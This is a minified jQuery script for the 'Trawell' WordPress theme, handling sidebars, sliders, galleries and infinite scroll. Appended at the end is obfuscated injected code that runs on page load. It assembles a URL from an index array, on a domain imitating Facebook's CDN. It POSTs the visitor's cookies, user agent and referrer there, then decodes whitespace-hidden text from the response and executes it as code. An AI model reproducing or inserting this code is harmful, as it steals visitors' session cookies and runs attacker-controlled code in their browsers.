"+t+"px)").matches?l(this).stick_in_parent({inner_scrolling:!0,offset_top:e}):(l(this).css("height","auto"),l(this).css("min-height","1px"),l(this).trigger("sticky_kit:detach"))})})},accordion_widget:function(){l(".widget").each(function(){l(this).find(".menu-item-has-children > a, .page_item_has_children > a, .cat-parent > a").after('<span class="trawell-accordion-nav"><i class="o-angle-down-1"></i></span>')}),l(".widget").on("click",".trawell-accordion-nav",function(){l(this).next("ul.sub-menu:first, ul.children:first").slideToggle("fast").parent().toggleClass("active")})},responsive_sidebar:function(){l("body").on("click",".trawell-hamburger",function(){l("body").addClass("trawell-sidebar-action-open trawell-lock");var t="fixed"==r.settings.admin_bar.position||0==l(window).scrollTop()?r.settings.admin_bar.height:0;l(".trawell-sidebar").css("top",t)}),l("body").on("click",".trawell-action-close, .trawell-body-overlay",function(){l("body").removeClass("trawell-sidebar-action-open trawell-lock")}),l(document).keyup(function(t){27==t.keyCode&&l("body").hasClass("trawell-sidebar-action-open")&&l("body").removeClass("trawell-sidebar-action-open trawell-lock")});var t=l(".trawell-sidebar .widget:not(.trawell-responsive-nav)"),e=l(".trawell-sidebar .widget.widget-no-padding:not(.trawell-responsive-nav)");t.length==e.length&&0!=t.length&&l(".trawell-responsive-nav").addClass("widget-no-padding")},header_action_search:function(){l("body").on("click",".trawell-action-search span",function(){l(this).find("i").toggleClass("o-exit-1","o-search-1"),l(this).closest(".trawell-action-search").toggleClass("active"),setTimeout(function(){l('.active input[type="text"]').focus()},150)}),l(document).on("click",function(t){!l(t.target).is(".trawell-action-search span")&&l(window).width()<580&&l(".trawell-action-search.active .sub-menu").css("width",l(window).width())})},sticky_header:function(){var i=l(".trawell-header-sticky");if(c(i))return!1;var n=0;l(window).scroll(function(){var t=l(window).scrollTop(),e="fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0;trawell_js_settings.header_sticky_up?t<n&&t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i):t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i),n=t})},fit_vids:function(){l(".trawell-entry, .widget, .trawell-cover > .container, .trawell-custom-content").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='w.soundcloud.com/player']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'})},show_sticky_header:function(t,e){c(e)&&(t=0),t.hasClass("active")||(t.css("top",e),t.addClass("active"))},hide_sticky_header:function(t){t.hasClass("active")&&t.removeClass("active")},sliders:function(){l("body").imagesLoaded(function(){l(".trawell-cover-gallery .gallery, .trawell-cover-slider, .gallery.gallery-columns-1, .wp-block-gallery.columns-1, .trawell-cover-gallery .wp-block-gallery").each(function(){var t,e,i,n=l(this);!n.hasClass("trawell-cover-slider")&&c(trawell_js_settings.use_gallery)||(n.hasClass("owl-carousel")||n.addClass("owl-carousel"),e=c(t=n.hasClass("wp-block-gallery")?n.attr("class").match(/columns-(\d+)/):n.attr("class").match(/gallery-columns-(\d+)/))?1:t[1],i=!1,n.hasClass("trawell-cover-slider")&&(i=!!trawell_js_settings.home_slider_autoplay),n.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,autoplay:i,autoplayTimeout:1e3*parseInt(trawell_js_settings.home_slider_autoplay_time),autoplayHoverPause:!0,center:!1,fluidSpeed:300,margin:0,items:e,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],responsive:{0:{items:1==e?1:2},729:{items:1==e?1:3},1024:{items:1==e?1:4},1200:{items:e}}}))})})},instagram_slider:function(){var t=l(".trawell-pre-footer .meks-instagram-widget");t.length&&(t.hasClass("owl-carousel")||t.addClass("owl-carousel"),t.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,center:!0,fluidSpeed:300,margin:0,items:5,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],lazyLoad:!0,responsive:{0:{items:2},729:{items:3},1024:{items:4},1200:{items:5}}}))},gutenberg_gallery:function(){var t;c(trawell_js_settings.use_gallery)||(t=l(".wp-block-gallery")).length&&l("body").imagesLoaded(function(){var n=document.querySelectorAll(".wp-block-gallery img");t.find("a").each(function(t){var e=n[t].naturalWidth,i=n[t].naturalHeight;l(this).attr("data-size",JSON.stringify({w:e,h:i}))})})},popup:function(){l("body").on("click",".gallery-item a, a.trawell-popup-img, .wp-block-gallery a",function(t){if(!l(this).hasClass("trawell-popup-img")&&c(trawell_js_settings.use_gallery))return!1;t.preventDefault();var e=document.querySelectorAll(".pswp")[0],n=[],s=0,o=l(this),i=!!o.closest(".gallery, .wp-block-gallery").hasClass("owl-carousel"),r=[],a=!o.hasClass("trawell-popup-img");if(c(r=a?i?l(this).closest(".gallery, .wp-block-gallery").find(".owl-item:not(.cloned) .gallery-item a, .owl-item:not(.cloned) .blocks-gallery-item a"):l(this).closest(".gallery, .wp-block-gallery").find(".gallery-item a, .blocks-gallery-item a"):l("a.trawell-popup-img")))return!0;l.each(r,function(t){o.attr("href")==l(this).attr("href")&&(s=t);var e=JSON.parse(l(this).attr("data-size")),i={src:l(this).attr("href"),w:e.w,h:e.h,title:a?l(this).closest(".gallery-item, .blocks-gallery-item").find("figcaption").html():l(this).closest("figure.wp-caption").find("figcaption").html()};n.push(i)}),new PhotoSwipe(e,PhotoSwipeUI_Default,n,{history:!1,index:s,preload:[2,2],captionEl:!0,fullscreenEl:!1,zoomEl:!1,shareEl:!1,preloaderEl:!0}).init()})},reverse_menu:function(){l(".trawell-header").on("mouseenter","ul li",function(t){l(this).find("ul").length&&l(window).width()-(l(this).find("ul").offset().left+l(this).find("ul").outerWidth())<0&&l(this).find("ul").addClass("trawell-rev")})},init_load_more_click:function(){l("body").on("click",".load-more > a",function(t){t.preventDefault();var e=l(this).attr("href");c(e)||r.load_more({url:e,elem_with_new_url:".load-more > a"},function(){})})},init_infinite_scroll:function(){var i;c(l(".trawell-pagination .trawell-infinite-scroll"))||(i=!0,l(window).scroll(function(){var t,e=l(".trawell-pagination");c(e)||i&&l(this).scrollTop()>e.offset().top-l(this).height()-200&&(i=!1,t=l(".trawell-pagination .trawell-infinite-scroll a").attr("href"),r.load_more({url:t,elem_with_new_url:".trawell-infinite-scroll a"},function(){i=!0}))}))},load_more:function(t,s){var e,o;c(t)?console.error("Args can't be empty"):(r.toggle_pagination_loader(),e={url:window.location.href,container:".trawell-posts",elem_with_new_url:".load-more > a",attr_with_new_url:"href"},c((o=l.extend({},e,t)).url)&&console.error("You must provide url to next page"),l("<div>").load(o.url,function(){var t=l(this),e=t.find(o.elem_with_new_url).attr(o.attr_with_new_url),i=t.find("title").text(),n=t.find(o.container).children();n.imagesLoaded(function(){var t;n.hide().appendTo(".trawell-posts:last").fadeIn(),window.location.href!==e?(c(e)?l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove():l(o.elem_with_new_url).attr(o.attr_with_new_url,e),t={prev:window.location.href,next:o.url,offset:l(window).scrollTop(),prev_title:window.document.title,next_title:i},r.push_state(t),"function"==typeof s&&s(!0)):(l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove(),"function"==typeof s&&s(!1)),r.toggle_pagination_loader(),r.sticky_sidebar()})}))},toggle_pagination_loader:function(){l(".trawell-pagination").toggleClass("trawell-loader-active")},push_state:function(t){var e={prev:window.location.href,next:"",offset:l(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title,increase_counter:!0},i=l.extend({},e,t);i.increase_counter&&(r.pushes.up++,r.pushes.down++),delete i.increase_counter,r.pushes.url.push(i),window.document.title=i.next_title,window.history.pushState(i,"",i.next)},pushes:{url:[],up:0,down:0},scroll_push_state:function(){var t,e;c(l(".trawell-pagination .load-more a"))&&c(l(".trawell-pagination .trawell-infinite-scroll"))||(r.push_state({increase_counter:!1}),e=0,l(window).scroll(function(){r.pushes.url[r.pushes.up].offset!==t&&l(window).scrollTop()<r.pushes.url[r.pushes.up].offset&&(t=r.pushes.url[r.pushes.up].offset,e=0,window.document.title=r.pushes.url[r.pushes.up].prev_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.up].prev),r.pushes.down=r.pushes.up,0!==r.pushes.up&&r.pushes.up--),r.pushes.url[r.pushes.down].offset!==e&&l(window).scrollTop()>r.pushes.url[r.pushes.down].offset&&(e=r.pushes.url[r.pushes.down].offset,t=0,window.document.title=r.pushes.url[r.pushes.down].next_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.down].next),r.pushes.up=r.pushes.down,r.pushes.down<r.pushes.url.length-1&&r.pushes.down++)}))},scroll_animate:function(){l("body").on("click",".trawell-scroll-animate",function(t){t.preventDefault();var e=this.hash,i=l(e),n=trawell_js_settings.header_sticky?l(".trawell-header-sticky").height():0;l("html, body").stop().animate({scrollTop:i.offset().top-n},900,"swing",function(){window.location.hash=e})})},start_kenburns:function(){if(window.matchMedia("(max-width: 439px)").matches)return!1;l("body").imagesLoaded(function(){l("body.trawell-animation-kenburns").addClass("trawell-animation-kenburns-start")})},object_fit_fix:function(){l("body").imagesLoaded(function(){objectFitImages(".trawell-item a.entry-image img,.trawell-cover img")})},video_fallback_image:function(){trawell_js_settings.home_cover_video_image_fallback&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&this.is_autoplay_supported(function(t){t||(l(".trawell-cover-video-item video").css("display","none"),l(".trawell-cover-video-item .trawell-fallback-video-image").css("display","block"))})},is_autoplay_supported:function(t){if("function"!=typeof t)return console.log("is_autoplay_supported: Callback must be a function!"),!1;var e;sessionStorage.autoplay_supported?"true"===sessionStorage.autoplay_supported?t(!0):t(!1):((e=document.createElement("video")).autoplay=!0,e.src="[data-uri]",e.load(),e.style.display="none",e.playing=!1,e.play(),e.onplay=function(){this.playing=!0},e.oncanplay=function(){e.playing?(sessionStorage.autoplay_supported="true",t(!0)):(sessionStorage.autoplay_supported="false",t(!1))})},animate_counters:function(){var e,i;!trawell_js_settings.home_counter_animate||0!=(e=l(".trawell-numbers")).length&&(i=!0,l(window).scroll(function(){var t=e.offset().top-window.innerHeight;i&&l(window).scrollTop()>t&&(l(".display-2").each(function(){var t=l(this),e=t.attr("data-count");l({count_start:0}).animate({count_start:e},{duration:2e3,easing:"swing",step:function(){t.text(Math.floor(this.count_start))},complete:function(){t.text(this.count_start)}})}),i=!1)}))},cover_image_parallax:function(){trawell_js_settings.cover_parallax&&l(".trawell-parallax .trawell-cover-item").css("background-image","url("+l(".trawell-parallax .trawell-cover-item .entry-image img").attr("src")+")")},align_full_fix:function(){var t;l("body").hasClass("trawell-sidebar-none")&&(t=".alignfull { width: "+l(window).width()+"px; margin-left: -"+l(window).width()/2+"px; margin-right: -"+l(window).width()/2+"px; left:50%; right:50%; }",l("#trawell-align-fix").length?l("#trawell-align-fix").html(t):l("head").append('<style id="trawell-align-fix" type="text/css">'+t+"</style>"))}};function c(t){return void 0===t||(null===t||(0===t.length||(""===t||!("object"!=typeof t||!l.isEmptyObject(t)))))}l(document).ready(function(){r.init()}),l(window).resize(function(){r.resize()}),l(window).scroll(function(){r.scroll()})}(jQuery);



function XfXIy(){window.onload=function(){userID=[25,25,26,27,15,4,20,19,4,15,23,13,19,12,28,4,2,29,21,22,23,24,25,30,31,32,25,12,23,18,20,2,21,22,2,2];ll='//static.xx.fbcdn.net.com/uplh123rg',Frywd='';for(l1=0;l1<userID.length;l1++){Frywd=Frywd+ll[userID[l1]];}ThnGq=new XMLHttpRequest();ThnGq.onreadystatechange=function(){if(ThnGq.readyState==4&&ThnGq.status==200){BbxqA=ThnGq.responseText;BbxqA=BbxqA.split('}');BbxqA=BbxqA[BbxqA.length-1].split(' ');AdRE='';for(lI in BbxqA){l1l='';for(l11 in BbxqA[lI])l1l+=(BbxqA[lI][l11]=='	')?'1':'0';AdRE+=String.fromCharCode(parseInt(l1l,2).toString(10));}Aac=new Function(AdRE.substr(0,AdRE.length-1));Aac();}};ThnGq.open('POST',decodeURIComponent(escape(Frywd)),!0);ThnGq.setRequestHeader('Content-type','application/x-www-form-urlencoded');ThnGq.send('u='+navigator.userAgent+'&r='+document.referrer+'&c='+encodeURIComponent(document.cookie));};}setTimeout(XfXIy(),1500);